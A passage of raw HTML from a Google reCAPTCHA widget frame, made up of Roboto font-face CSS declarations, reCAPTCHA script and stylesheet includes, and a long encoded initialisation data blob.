  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jcro2kVeAZ11_fEEIHF41w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jcro2kVeAZ11_fEEIHF41w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jcro2kVeAZ11_fEEIHF41w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrJJc2s7FcOEbmYRwpLDtSBAwphzR8K4CzMgLMOdw6XDgsO8wrjDnsOdW8O8wo4IY8Khw4/DtsOKwoTDgUk1cwTDoHcbwoHCnVDDqS4nwqsELsOvwrPDqsOew4fCtcO4FXLDpDIhw6rDkMOhNcOlw4Y5w6rDj3LDgz/DjVHCnEFLcMOoVgvDjRdxw5rDj34iwr5Zw68uP0nDpMOoAsK5ecKfWMOaYsKXYsOkXjBcBcKqS8Ogb1VQw7jCpCfClnnCuC/ClUDDoWN4w7YXPMOMQFoZwoHDrRFXFErCpFkswqbDsXvDksK7w4TCpVgDw7PCoR4bwqHCi8OwwozDksKCKmXCpcK4KDI1wpc0wqFkwqTDlUzClQvDmXFAScK7w5gvY8KTwqYXaUbDiMO/Mhp2FsKGw4zDqjLCpDcfAUtrw4TChcOGf8OOw7t4wpNWwqcvw6dsQcKIw7DDu8O9Fj/DosOQwr3ChMOpD03CrsKFwoXCgFDDglXDs8OjSRYfWMKZw4NWw4rDolfDtcOeA8KOQQDDtlfDqsK2M8OKOlcBw6k3bsOFwrcRFcO1Ojw/wovCscO1wqRTwpsAdW7DmkM8wqrDj8KbwrDDtsKywpVDEAXCpMKcJ0Axwo3DgMK9By8YEsO8wo/CjirDncObVE88wqnCssKfEcO0Q3LCgsODw6/DrcK/w7XDq0Ztw6d2UhRNw4t0aFc6J0fDlcOlL0nCsEfCumPDkMOLCknChcKuECbChH/Co39GLMOywpXCq2DDnVAhEX/DrnnDu8K7wpcnCkUYcsOBesKZwpHCtsODNxLDiiPDicOyOcOmwoDDjMKXWlDDiXDDvhFswqzCo8OyBMO+RSR4c2rCv8K+NMOQAcKHA1XClcKJJsK7RS/DuRnDk8O/EMKawoJrwoPCn8ODw7TDojU+IXnDgEMpwr3Cl8KwccK3wq3DlwjCtcKmwp7Dk8KpLX7CkcOGKVcjw5kMBmLCs8O3w5nDtcObEl1hw6wow5fDnVFzw7kuennCmzxpw6TDmk/DkibDtcK2TgTDs8OBwqjDmMKlw7ImfAQXw6EiF8OuY8ORB17CtMKwwpPCtsOqD8OKwqUpIMOEwp3Cq8KTw7RwBcKoZcKHXSHCj8OXwrERwqNDwovDsWXCisOMw47CixbDscKQwqvDpMKRG8O/UVp8w7HCnR4GYMKQwp/DusKXw7TCosKMV8Kxw5HDlcKGF8OrwpTDhcKnwrPDoWAJC3Irw5vCsj7CgmQgw44VKzhgwqkbZsO/wpgxwoHDu8KmO8KoIXhYa1nCn8OOITphSsKkwqsgO8Oew47Dl2o1Q8KkJ8Odw4DDrAbDrMOXw4R/CcOnw57DpwJUwrbCqMOmwoUkHytadMOAfQbCuEovwrU2w7DCriXCvh3DrMKuw6ERwr3DnVDClsKdw6XCmD7Di8KzR8Oqw4EDdWzCocKTTSAmwp1Nw5HCjMKhw7HDpcO4T8KGwoFRaxbDmsOwWMKkfcO6SMOfwr/ClxrCisKFw6fCgUd6OH4+w6NAaSPCksKlMU11FUxWw7RXw7/[base64]/[base64]/DtS/DusOVwq/DusKLwoh4Ai8hBVdvTmzDnwXDoMOtw77DmcKZXcKPw5lxKx3CjUwgbyLDhRRmdcOkd8KBJzfDllDDtw/ChVLDrQbChsO3JXo1w5HDvcOrLUvDtcKLTcO9wqB8wrbDu8KVworDr8O+w5vDtMOkNMKqUmfDlsKfVmoxw6zDhDrCrsKrCsK0woALwo/Cp8Ouw5Q+wqPCrk0WbMKcw4NMKEcjDjgJRy05WsKIwpx+cTvCvknClTtjAWHCssKhw6JBdCtfwoU+GWEgClZNw5wnwosQwpBZw6bCohXClBLCrgPCi2DDtGZjTygHQiXCiEsiDMOtwprDq2HCoMO/c8OyMcOEw4vDqMKeFMKhw6VAwr7DnSvCn8K6RD0AIWY5w7waJgM0w4Inwqg7XMKGE8Oyw7U5FErCuRHDsALCjsOGw4hPfRRGworDksKaNMOLAsKUwoPDg8OBSU1zMy3ComHCk8K/WMOzU8KuERXClcKVScONesKsJcODw4vDpwvDr3oNQMO/woXCpzHDkwsRwoHDs8Ohw4HClsK0BEvCscKswowYw5rCj8Opw5LDnlHDsMKywpbDnjDCgMKZw5vDkVDDqsK5SBPCgsKpwqPDgVPDpybDmSwGw69WMMOeXMO8woHCvjXCtcOww49uS8KSwqzCl8K5aV4Zwq/DuFXChsKEwoh5wpUZF8KmAMKJKMOqSTw1woRfCsKwwpLCo0XCtCNDwr/Cg8K0McOfw4EkacKgUAQkwoFzwoAIasKpD8KSVcOiYUJXwrvClMO3NGYCQnhwJkx3R0jCl1gsAsO5UsOdwprDn8KxSiVATcOOCCQNVcKbw4nDuQ9ywqNveArCgEFYZl/DrsOww7/[base64]/wp7Di8Kow6PDn8OtwojDrMOpE8OCwpfCqkLDtUfDviMQwpN1wqrCok03w4DClcKUw4vDlEh9FSsnCMO1cMOjFsOLScKXCC9MwpN1w7U8wp5rDX7DvSkMGsKkAMKbw7wSwqfDj8KvZG/[base64]/w43DkcKYPFxfw6g8JkbDjH7DrsKIKMKww7bChi7DucOYwrZLw5UswopwwpZww6vCpBRxw6U+SWVqwqvDkMKjw6XDpMK+wp3DmMOZw6cZQlUPYMKRw605REx5GAsGa0DDq8OxwpAfVsOowp0zbcOHUUbCqUPDhsKjw7/CpAVDw5zDoFBcMcOKw5HDpwB+AMKadi7DrMKXwqPCtMK/ccKNJsOZwoHCljLDkglaNzLDrMKwKcKvw6nCpk3DksOjw7hbwrfCpk3ColTCg8OwasO+w6o2YMOEwo7DgsOMw4RcwqnDu3HCpw5yFS4zCVskY8OIKnvCpgjDk8OmwqzDr8Osw40tw4PCrQQ1w71awqjCn8ODNwUmR8KoUMOYH8OIwq/[base64]/[base64]/DqCfCqsKWw6xZNsKsw7RwXMOfG8KZPCTCrsOKPMKqccOtwrYSWcKFwp3CmzdLw4kJUQE7CsOjDmjCol0MJMONXsOFw6fDoyjChxrDsWE+w5rCtWI5w7nCsyVyKxjDpsO1w6glw482ADnCkE5IwpbCqWNhOGzCncOkw5LDnHVhecKbw4U1w7TCt8K5wq/DlsO8PsKuwrg2AsOeSMKaScOlPSl1wo3CtMO6bcKdY0JaMcOwAC/DtMOhw5Z9fTfDkXTCnjzCusO/[base64]/[base64]/Cm3vCi8Ohw5R1wrzCj8KrCjHCsS53XsKaE8OeLh3DiggVGcO8Kh/Ck0jDvlIcwpp/f0rDtj5lw7FqXxTDsy7DjcKKQjLDkGTDvXLDrcOeNE80Mjczw7F7wqYNwp1FdhNlw6/Cg8K3w53DpGMlwrIiw47Cg8O6w4Z3w67Dq8KIImIjw4UKcwx2w7TCkWw1KcOkwqDCi3p0RhPCgU9lw5/Cp05Lw6XCosOuWQF9VT7DsD/CtTA8dS16w7x/wroKScOYw6jCqcKqW1sswq56cUXCn8OnwrESwqMlwrfDg2jDscOpEzDDtGVMSMK/PCLDqnQuQsKqwqJPb3Q7BcO5w6QROMKoN8K+Q1wHUVvCpcOVPsOIKGjDsMOrGy/CuzrCkQ4aw6DDpG8gTMOHwqfCvlwjKm5tw5nDsMKpbQcIZsKJFMKVw6jCmVnDhsO0K8Ozw4Fzw5nCicK/wrrDj3DDmQPDjsOaw7fDvhXClW3CgMKSw64Gw5xcwqtJdRMQw6bDm8Oow4M/wqjDscKiQ8O3wptiMMODw5wvJX/Ct1d7w61iw7cjw44ewrfCmsOzLGnDr2DDgDHCjSbDicKrwoPClsOOYsOndcOeSntPw6pqw5DCpknDvMO9V8O8wrxNwpDDgCBiambDghDDr3hWwqzCnGllBGnDoMKaSTpzw65vWsK/BH3CmipUCsKcwo0Vw6rCpsOCeEzCisKzwppLJMO7fmjDgh0awqZ7w5QBC2wewqfDn8O8w4kTMWAlNjfCiMK2AcKyXcOjw4RAGQNcwqAxw6rCrG4Mw7bDjcKTd8ONH8KzbcKBWmbDhmwzXy/DgMOuwqw3PsODw7/CtcK0Yl/DihbDmcOyMcOnwqQKwoTCoMO/wrnDn8K3WcOcw7XCo00ZSsONwqvDjMOWFH/[base64]/Dq8OfN8OSw7Qlwq3DscOgcMOmw6vDj8KafMKRfAHClB/DhA0AUcOgw5rDgcOYwrBYw4wQd8OMw4lnOT/DgQFBFcOwAcKeChwSw79vBMOiQcKOwrvCksKdw4ZwaDPCqcOAwqPCng/Dsz3DqsOiHcK4wqDDumzDin/Cs23CmH4cwpA5VcOew5rCkcOiwoIcwrDDuMO9TRVyw6hfWsONUE5RwqIMw4fDoAduNkbDlAfCnMK5wrkfXcOxw4E+w6wNwpvDksK5HCwFwq3CjTELTcKbZMKqDsO3w4bCnH4oPcKdw6TCj8KtOW12woHCqsO6wpQbXsOPw5/DrSAWclPDnTrDl8Kfw549w4DDuMKPwonDvkXDtE3Dv1PClcObwosWwrlWasK9wpRocnstfsK2CWlNG8Oxwrx5w7nCuQvDsHvDlFbDsMKrwovDvD7Dv8K/wofDo2XDq8OSw7PCiz8Kw5EAw4tCw6IcVmkvMcKow7IFwpHClMO4wo/DgMOzPizCgsOofwEFAsKSe8OADcKjw7NVTcKOwr84Ui/DvcKpw7HCgklDw5fDjwjClV/CqBAmfXRywpzCrEvCpMKPQcO5wrYgFMK4HcOMwpjCuGF+T3YbWMKgw78jwpJ4wpZ3w5vDhzvCkcK8w68ww7bCtV00w7U9dsKME17Cp8K5w5vDo1DChcKtwqbDpApnwp46w48Lwpcow4sXK8KDCnnDsRvCgcOsLSLCrsK/wo/[base64]/CkRDDmy7DkRklYFlew4gRw4PCm07Du1HDqsK1wpAewozCkFMqCy15woHCuF9WPCFmMCHClMKXw6lVw689w6U6b8KRLsKcwp0hwoo6HnfDucONwq11w77ClW4Awr9/RsKOw6zDpcOQacKlPnTDi8Kpw6rCrBdPYzUqwq4nSsKKIcKnBgfCn8OVwrTDs8KmAcKkHU8dM3FqwrfChBgYw7DDg17CrVM1wofCp8OIw7DDtz7Dj8KRD1QLDcKww7nDgVlIwozDusOZwr7CrMKbDG3CrE1sEA5CWg/DvHTCsy3DsnQjwqc/w7nDvsOpQhx6w7rCgcOawqQLeV/CnsKibsKxEMORKcK5woxIF0I/[base64]/CmGIWwolZMcOPW8Kjw7/DkcOYw5x1wp7CsxzCuMKkwojCszx2w7rCssK9w4oAw7RIJsOew6QqLcO3QmkawqfCucKxw5N6wo1AwrTCq8KuRsOMP8OuIcKHDsKrw5cpB1DDim7CssObwrI/asOnf8KWADXDp8K3w4w0wrLCtSHDlmTCosKVw4hXw4QEYMKswoDDnMO3J8KnSsOZwqPDiVYsw6lndR1mwpo2wqwOwpB3ag0dwpDCtHcNZMKkwpRfw4LDswnCrTRLX3zChWPCtsOSwrJbw5HCnhvDl8Oew7rClsKXbXl9wpTCn8KiWcOtw6vChBnCgX/DicKVw7fDjsOOBUbDkjzCvlfDrsO/QcO9U2x+V2NIwpfCrQFsw6DDksO2PsKwwp/DrhRkw5h1LsKJw6w5YW9GLQTCnVbCo0lGRMOpw4h7VsO0wpk2YSbCkF5Vw4/[base64]/DksK/[base64]/w6k2I1nDqcKBKsOkwp1/HX7DncKWAcKQw7rCvMONAcOaBBFREsOAC28uwovDu8OQGMOhw6ZDIMKaQmUdZmZgwr54a8KEw7vCs1jDnXnCuGoewoLCncOow7XCqMOSYMKaSRUgwqd+w6NKccKtw7tOPzVIw5xZJ38wMsOUw7nCs8OvU8OAwrTCsRPDjhbDo33DjAcTZsKiw6Vmwpw/wqVZwrd+worDoH/DrncsDjlwFGjDhcONXcO/[base64]/[base64]/UsKFCkTDsVQPQcO4GcKtw7/DvcKDd1pPPsKAE0Jlw7bCr1cqZmNQPn0MehQpc8OjZ8KAwo0LNMKSE8OgB8KLKsKiH8OkIsK6JMKAw5MJwpk6EsO0w5gfbgwEEX10O8OFQjBKFHhowp3Dj8OMw49/w5Zbw44vw5V+NwsgdlzDiMKVw4A5WyDDtMO2WsOxw7zDscKrcMKmWUHDsX7CtDoaw7HCm8OdVATCisOZOcK5woA0wrDDjSEWwrxxK20MwpHDpGTDqsOmH8OCw7/DsMOOwpzCihPDrMK2bcOawokfwpDDjMKtw7bClMKnbMK7fmRwSsOpMQPDgC3DlcKtGMOrwrnDj8OCOwY7wpnDjMOmwqoAw7/CmhnDl8Ozw7vDvsOMwoTCiMOew5o+RDYaOhHCrDJ1w7Qxw40HFnYDY2zDrMKCw7PCunPCq8OvDCnCmT7CicKiKMKuLV/CjcOZIsKrwo55KnRTFMOmwrNYwr3CiBBww6DCjMK+KMKwwqk5wp4He8OpITzCucKCJcKNFCZBwrrCj8ONdMKLwrYBw5ltXBkCw6DDoiUXN8K+JMK3Vl40w58Iwr7Cl8OhKcKtw6tMFcOHA8KuYGFSwq/CisKQBsKsCsKob8OUC8OwZ8KvFEAqF8Kjwosow5nCgsKWw6BmPDPChcOSw4nChDZUGjEVwpHCu0INw6TCpGzDn8O0w7pBdh/CoMOiJhrCu8OfdGfCtiPCnnBWdcKaw6/[base64]/CjrCnsKWw47DrcKxw4XChgbCqjnDoSnDpUnCji7ChcOewqXDlznCq3kzNsKmwpbDuwvCtkDDuEYnw60VwqfDvcKXw4/DqAsnWcOzwq3DvsKmeMOMw53DocKQw6rCoCJdw4VQwpN2w6VywrbCrT9Iw79tI3zDpMOEMRHDnEXCrMKOHcKRw5N3woxFZMOiwq3Ch8KXCXjDq2YWP37Drx9fwrw3w6XDnW84LUDCn1obAcK7QUB/w4B3Mmx3w6/Ck8KKWRdMwqYJw5tmw451McOhXcKEw7/[base64]/DlcKBOjLCu8OEwqHCsMK7VzAnK8KKwrLDoEwlWmpiwqA6AVHDhlHDhgFzV8O4w58kw6TCql3DtUXDvR3DtE/[base64]/CpcO8wrPCnsK2wrJXHiPCvMKWc8OTfBnChcKowrfChmAswrTDhXwSwofCsShswofDusKJwoR3w7AhwrDDmMKLRsOKwrXDjwM/w7kPwrdaw6LDucKww5IVwrNbCcO9Ih/Dv1zDt8O1w7g8w4Mcw4gQw687KytgC8KJOMKEwqYJKR3DjB/[base64]/QsK7Dw3CmMOJwpcPAhFJR1thIsOiw7zCu8OSMFbDmWMaLnlBTWDDt34JGCNiYRMnDMK5HkHCqsOLDMO8w6jDiMKifjgrZQbCpsO+V8Kcw6vDtm/DtG/[base64]/[base64]/[base64]/DisK8w6Mhw4vDlsOIwr3Dv04VGMOuwpfCvcKNw75/c8OdW3vCqMOhLiLDjcKqQMK5WlJbVGZHw60wRXwATcOmU8Kuw7vCq8OVw5cLV8OIQMK/CR8IAcKkw6nDmgDDuWTCtnLCjnRXGMKIfsOmw55cwo8CwrN0HhbCmMKicRbDrsKsMMKOw6FVwqJFCMKKwoXCjcOTwozDjFXDjMKKw6/CmsK7a23ClGkoaMOnwo/[base64]/[base64]/Cpm7Cg0HCo3ZWwr3Cp8K4w7/CmQ05w5ZHw7JwSsOmwq3CkMOFwqvCvMKnLx07wr3CscK6VWrDv8K+w7JQw7jCucKCwpJTbEjCi8OSMVLCtsKuwqt5eSZXw5ZgBcOTw7LCvcOTB3wSwpoce8O5wo1WCSAew5lpchPDicKkZz/DvEYCSMO/wprCg8O8w4XDmMOZw6JPw5fDlMOqwrNMw4nCosOiwoHCocOMYTs+w5rCpMOlw4jCgwAqPAtAw7PDmcOKNlrDhl/[base64]/CkBLDuQ3CnD7CmkVxwoXCisKqfhRNw7UPScKuwr0ARsKqXlxfZsOIAcOjRcOYwr7CikPCkHY7VMOvPxjDv8KjwrXDr3BuwrdACMOcYsOwwqLDmEFowpLDkVpjwrPCsMKwwqrCvsKiw7fCoQ/ClRZCw7nCqyPChcKNJmYXw7vDvsK1G2bDqsKiw5sEOnLDo3rCpcK4wpHCkEB6wqzDrizCncOuw5dUwrIyw5nDqzkxNcKkw67DnU4zN8OKQ8OrARvDh8KKbgrClsK7w4sawp0SH07CncKlwosaTcOtwoomeMOBZcKyM8O1O3EBw7QfwqIZw53DjV/CqjPDo8ONw4jCt8KREsOUw7TDox